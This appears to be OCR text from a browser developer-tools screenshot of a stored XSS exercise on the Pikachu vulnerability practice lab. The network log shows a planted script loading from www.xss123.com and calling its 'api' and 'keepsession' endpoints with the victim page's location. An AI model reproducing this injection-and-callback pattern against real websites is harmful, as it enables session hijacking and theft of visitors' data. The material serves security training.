 192.168.0.115/06/vul/xss/xss_stored.php
火狐官方站点 新手上路 常用网址
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
概述
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL
状态 方法 域名 文件 发起者 类型 传输
200 GET 192.168.0.115 bootstrap.min.js script js 9.88 KB
200 GET www.xss123.com eciAKj?1623635663 script js 992 字节
200 GET 192.168.0.115 jquery-ui.custom.min.js script js 25.98 KB
200 GET 192.168.0.115 jquery.ui.touch-punch.min.js script js 949 字节
200 GET 192.168.0.115 jquery.easypiechart.min.js script js 2.02 KB
200 GET 192.168.0.115 jquery.sparkline.index.min.js script js 16.95 KB
200 GET 192.168.0.115 jquery.flot.min.js script js 12.92 KB
200 GET 192.168.0.115 jquery.flot.pie.min.js script js 4.23 KB
200 GET 192.168.0.115 jquery.flot.resize.min.js script js 1.44 KB
200 GET 192.168.0.115 ace-elements.min.js script js 12.71 KB
200 GET 192.168.0.115 ace.min.js script js 15.37 KB
304 GET 192.168.0.115 pikachu1.png img png 已缓存
404 GET 192.168.0.115 favicon.ico FaviconLoader.jsm:191... html 已缓存
302 GET www.xss123.com index.php?do=api&id=eciAKj&location=http://192.168.0.115/06/vul/xss/xss_ eciAKj:1 (img) html 1.64 KB
200 GET www.xss123.com index.php?do=keepsession&id=eciAKj&url=http://192.168.0.115/06/vul/xss/ eciAKj:2 (img) html 279 字节
200 GET www.xss123.com eciAKj?1623635663 script js 993 字节
23 个请求 已传输 486.25 KB / 147.60 KB 完成：5.61 秒 DOMContentLoaded: 5.22 秒 load: 5.62 秒